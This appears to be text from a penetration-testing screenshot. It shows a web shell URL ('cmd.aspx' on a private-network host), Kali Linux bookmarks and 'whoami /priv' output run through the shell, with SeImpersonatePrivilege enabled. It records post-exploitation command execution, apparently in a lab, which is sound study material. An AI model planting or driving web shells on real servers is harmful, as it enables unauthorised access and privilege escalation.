 172.16.8.20/Portals/0/cmd.aspx?ver=ZV7laaXnEp4Jrl_sEHdcfg%3d%3d
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PRIVILEGES INFORMATION
----------------------
Command: whoami /priv excute
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled